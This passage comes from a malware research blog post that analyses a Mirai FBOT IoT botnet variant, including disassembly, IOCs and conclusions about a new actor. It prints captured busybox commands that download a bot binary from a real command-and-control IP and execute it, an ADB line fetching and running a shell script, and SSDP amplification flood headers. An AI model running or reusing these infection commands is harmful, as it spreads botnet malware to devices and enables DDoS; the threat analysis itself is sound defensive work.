/bin/busybox mkdir /etc; >/etc/f && cd /etc; >retrieve; >.t
/bin/busybox mkdir /boot; >/boot/f && cd /boot; >retrieve; >.t
/bin/busybox mkdir /usr; >/usr/f && cd /usr; >retrieve; >.t
/bin/busybox mkdir /sys; >/sys/f && cd /sys; >retrieve; >.t
/bin/busybox wget; /bin/busybox tftp; /bin/busybox echo; /bin/busybox FBOT
/bin/busybox wget http://5.206.227.18/bot/bot.arm4 -0 -> .t; /bin/busybox chmod 777 .t; ./t telnet;
```

TODAY!

MalwareMustDie, NPO  
Threat Research Material

FBOT

http://5.206.227.18/bot/bot.arm4

To make sure the payload is actually served, some testing and record to check them has been also conducted as per recorded too in the screenshot below:

```

GET /bot/bot.arm5 HTTP/1.1
User-Agent:
Accept: */*
Accept-Encoding:
Host: 5.206.227.18
Connection: Keep-Alive

---request end---
HTTP request sent, awaiting response...
---response begin---
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Fri, 24 Apr 2020 10:48:23 GMT
Content-Type: application/octet-stream
Content-Length: 38028
Last-Modified: Thu, 23 Apr 2020 23:06:55 GMT
Connection: keep-alive
ETag: "5ea21f8f-948c"
Accept-Ranges: bytes

---response end---
200 OK
Registered socket 3 for persistent reuse.
Length: 38028 (37K) [application/octet-stream]
Saving to: 'bot.arm5'

bot.arm5  100%[=====] 37.14
2020-04-24 19:48:23 (144 KB/s) - 'bot.arm5' saved [38028/38028]
    
```


MalwareMustDie, NPO  
Threat Research Material

The bot binaries are all packed, but with the older ways, at this point it raises more suspicion:

```

[0x0010a8b0 [xAdvC]0 0% 185 bot.mips]> pd $r @ entry0
;-- pc:
/ 284: entry0 (int32_t arg1, int32_t arg2, int32_t arg3, int32_t arg4);
; var int32_t var_0h @ sp+0x0
; arg int32_t arg1 @ a0
; arg int32_t arg2 @ a1
; arg int32_t arg3 @ a2
; arg int32_t arg4 @ a3
0x0010a8b0 041100bf bal fcn.0010abb0 ;[2]
0x0010a8b4 27f70000 addiu s7, ra, 0
;-- s7:
0x0010a8b8 27bdfffc addiu sp, sp, -4
0x0010a8bc afbf0000 sw ra, (sp)
0x0010a8c0 00a42820 add a1, a1, a0 ; arg2
0x0010a8c4 ace60000 sw a2, (a3) ; arg4
0x0010a8c8 3c0d8000 lui t5, 0x8000
0x0010a8cc 01a04821 move t1, t5
0x0010a8d0 240b0001 addiu t3, zero, 1
; CODE XREFS from entry0 @ 0x10a8ec, 0x10a994
-> 0x0010a8d4 04110042 bal fcn.0010a9e0 ;[2]
: 0x0010a8d8 240f0001 addiu t7, zero, 1
=< 0x0010a8dc 11c00005 beqz t6, 0x10a8f4
: 0x0010a8e0 908e0000 lbu t6, (a0) ; arg1
: 0x0010a8e4 24840001 addiu a0, a0, 1 ; arg1
: 0x0010a8e8 24c60001 addiu a2, a2, 1 ; arg3
~< 0x0010a8ec 1000fff9 b 0x10a8d4
: 0x0010a8f0 a0ceffff sb t6, -(a2) ; arg3
; CODE XREFS from entry0 @ 0x10a8dc, 0x10a904
-> 0x0010a8f4 0411003a bal fcn.0010a9e0 ;[2]
: 0x0010a8f8 000f7840 sll t7, t7, 1
: 0x0010a8fc 04110038 bal fcn.0010a9e0 ;[2]
    
```


After the unpacking I found that the "CTF like" encryption that I was blogged in this post and previous post wasn't there, took me like 5 minutes to decrypt this one, but I bet by now you all can do the unpacking and decrypting this way much faster yes? After all of the exercises you took in previous chapter above. :D



Back to this version's the scanner's attacker source IP as per shown in the picture above, I sorted all of the infection effort the per this list ==>[\[link\]](#), and sort the source IP as per this list ==>[\[link\]](#). to then compared to what has been recorded so far as Mirai FBOT's scanner IP (read: IoT infected with Mirai FBOT) written in several links in previous chapters.

The result is **none of them is matched**. It seems that there is another botnet is propagating infection using either the copycat version or museum version of the FBOT with the very low quality on its core's code and just being added with some new scanning interface.

To be more clear in the comparison between new actor's FBOT and previous botnet's one. Below is the botnet geographical map of the new actor's botnet, that's is showing an infection focus on Hongkong and China, that's is different to the similar map made by infection of previous FBOT which was focusing on Taiwan, Vietnam, then to Hongkong, the link is here==[\[link\]](#)



Additionally, on April 25, 2020, this new actor was started to launch the pushed hexstrings to infect new IoT via echo command, that the video ccan be seen in here==>[\[link\]](#). In that case, the used IP address can be grep easily in the hexstring itself, it's written like this: `\xa0\xe3\x12\x30\xa0\xe3\xce\x10\xa0\xe3\xe3\x20` and these hexs means the last three digits IP address used to download the FBOT payload. You can adjust this string into a grep command to your honeypot or IoT log, by adding escape sequence backslash before the "x" . The latest new actor infection log I shared in the GIST link above contains the nodes that infects with this hexstrings from the same C2.

Let's go back to the binaries used of this FBOT version, if you can unpack it very well, you will see the below details that can support the theory.

Some scanner strings used in this new actor's Mirai FBFOT version:

```

0xadaf 22 21 9xssprngc8aj5pi7n28pYn
0xadc5 15 14 bot.x86_64.tsp
0xadd4 29 28 GET /bot.x86_64 HTTP/1.0YrYnYrYn
0xadf1 11 10 bot.x86_64
0xadfc 96 95 /bin/busybox tftp -r bot.%s -l .t -g %d.%d.%d.%d; /bin/busybox chmod 777 .t; ./t telnet; >.tYrYn
0xae5c 104 103 /bin/busybox wget http://%d.%d.%d.%d/bot/bot.%s -O -> .t; /bin/busybox chmod 777 .t; ./t telnet; >.tYrYn
0xae04 112 111 shell:cd /data/local/tmp; rm -rf adb.sh; busybox wget http://194.180.224.13/bot/adb.sh -O -> adb.sh; sh adb.sh
0xaf37 7 6 %Yx02x
0xaf3e 5 4 shYrYn
0xaf43 9 8 enableYrYn
0xaf4c 9 8 systemYrYn
0xaf55 13 12 linuxshellYrYn
0xaf62 14 13 developmentYrYn
0xaf70 14 13 iptables -FYrYn
0xaf7e 18 17 /bin/busybox FBOT
0xaf90 143 142 /bin/busybox cat /bin/busybox || while read i; do /bin/busybox echo $i; done < /bin/busybox || /bin/busybox dd if=/bin/
rYn
0xb01f 77 76 /bin/busybox wget; /bin/busybox tftp; /bin/busybox echo; /bin/busybox FBOTYrYn
0xb06c 55 54 /bin/busybox mkdir %s; >%f && cd %s; >retrieve; >.tYrYn
0xb0a3 5 4 arm5
0xb0a8 5 4 mips
0xb0ad 7 6 mipsel
0xb0b8 22 21 get: applet not found
0xb0ce 22 21 ftp: applet not found
0xb0e4 91 90 /bin/busybox tftp -r bot.%s -l .t -g %d.%d.%d.%d; /bin/busybox chmod 777 .t; ./t telnetYrYn
0xb13f 22 21 cho: applet not found
0xb155 159 158 /bin/busybox cp /bin/busybox retrieve && >retrieve && /bin/busybox chmod 777 retrieve && /bin/busybox cp /bin/busybox
ox chmod 777 .tYrYn
0xb1f4 9 8 retrieve
0xb1fd 96 94 /bin/busybox echo -en "%s" %s %s && /bin/busybox echo -en "%x45Yx43Yx48Yx4fYx44Yx4fYx4eYx45"YrYn
0xb25c 91 90 /bin/busybox echo "%sYx" %s %s && /bin/busybox echo "%x45Yx43Yx48Yx4fYx44Yx4fYx4eYx45Yx4c"YrYn
0xb2b7 42 41 ./retrieve; ./t telnet; >retrieve; >.tYrYn
0xb2e1 9 8 ECHODDNE
0xb2ee 21 20 9xssprngc8aj5pi7n28p

```

These are the payload binaries name:

```

[0x00400b36]> i zzzq~GET
0xadd4 29 28 GET /bot.x86_64 HTTP/1.0YrYnYrYn
0xba7c 27 26 GET /bot.mips HTTP/1.0YrYnYrYn
0xc25d 29 28 GET /bot.mipsel HTTP/1.0YrYnYrYn
0xc7aa 27 26 GET /bot.arm4 HTTP/1.0YrYnYrYn
0xcc53 29 28 GET /bot.superh HTTP/1.0YrYnYrYn
0xd17c 27 26 GET /bot.arm7 HTTP/1.0YrYnYrYn
0xd695 26 25 GET /bot.x86 HTTP/1.0YrYnYrYn
[0x00400b36]> [

```

And this is the hardcoded **Stupidly Simple DDoS Protocol(SSDP) headers** used for amplification flood reflection attack:

```

[0x0040d7a5 [xadvc]0 0% 1152 fb0oot3]> pss @ hit2_0
M-SEARCH * HTTP/1.1Yx0d
Host:239.255.255.250:1900Yx0d
ST:ssdp:allYx0d
Man:"ssdp:discover"Yx0d
MX:3Yx0d
Yx0d

```

Again, about SSDP flood in simple words: It's a flood composed by UDP packets using source port 1900. This port is used by the SSDP and is legitimately specified for UPnP protocols. In UPnP there's "M-SEARCH frame" as main method for device discovery using multicasting on 239.255.255.250:1900 (reserved for this purpose). The adversaries are taking advantage from three weaknesses of UPnP protocol in (1) utilizing it for amplification attack, or (2) reflection attack and while doing those it obviously can (3) spoof the source IP address. The above picture is showing that Mirai FBOT is having this flood functionality.

What has been concluded in this additional (update) chapter is, there is more than one actor is using Mirai FBOT, the one with the "CTF like" crypt function that looks like stopping its activity and abandon the botnet under the scale volume of 1,600 to 1,700 nodes, and there is a new one, using the older yet standard version, suspecting could be a older version leaked/shared/re-used and now actively operated by another actor(s).

The IOC for this update chapter (new actor one):

1	C2: 5[.]206[.]227[.]18 (same FBOT port number for nodes & C2)
2	spf FQDN: darksdemon[.]gov
3	Payloads: 5.206.227.18/bot/bot.{ARCH}
4	Temporary filename: bot.{ARCH}.tmp
5	Payloads:
6	bot.arm4,5: dfa6b60d0999eb13e6e5613723250e62
7	bot.arm7: 924d74ee8bfca43b9a74046d9c15de92
8	bot.mips: 4b323cd2d5e68e7757b8b35e7505e8d9
9	bot.x86: 591ca99f1c262cd86390db960705ca4a
10	bot.x86_64: 697043785e484ef097bafa2a1e234aa0
11	Others payloads are not included: *.mipsel, *.superh

Updates on new actor's Mirai/FBOT:

## The epilogue

We hope this post can raise attention needed to handle the worrisome of this new FBOT propagation wave in the internet. Also we wrote this post to help beginner threat analysts, binary reversers, and incident response team, with hoping to learn together about Linux malware in general and specifically on IoT botnet.

There is some more insight information about this threat that maybe can help you to understand the threat better, including a how to mitigate this, it is in this article ==>[\[link\]](#) (thank you for the interview!). Also if you successfully analyze and monitor similar threat, please don't forget to inform your CERT/CC so they can help to coordinate the handling further to the CSIRT on every related carriers and services, and also those escalation records can be useful to be used during notification to the authority, for applying a better policy for IoT structure in your region.

We are in the era where Linux or IoT malware is getting into their better form with advantages, it is important to work together with threat intelligence and knowledge sharing, to stop every new emerging activity before they become a big problem for all of us later on.

On behalf of the rest of our team, we thank all of the people who support our work, morally and with their friendship. MMD understands that security information and knowledge sharing is also very important to maintain the stability of internet to make our life easier. Thank you to all tools/framework's vendors and services who are so

many of them and who are so kind to support our research and sharing works with their environments, also, to the media folks who are helping us all of these yeas. I and the team will look forward to support more "securee-tays" for 2020 and for more years to come.

I will try to update regularly the information posted in this article, please bear with recent additional information and maybe changes, so stay tuned always.

*This technical analysis and its contents is an original work and firstly published in the current MalwareMustDie Blog post (this site), the analysis and writing is made by @unixfreaxjp.*

*The research contents is bound to our legal [disclaimer guide line](#) in sharing of MalwareMustDie NPO research material.*



Malware Must Die!

---

Source: <https://blog.malwaremustdie.org/2020/02/mmd-0065-2021-linuxmirai-fbot-re.html>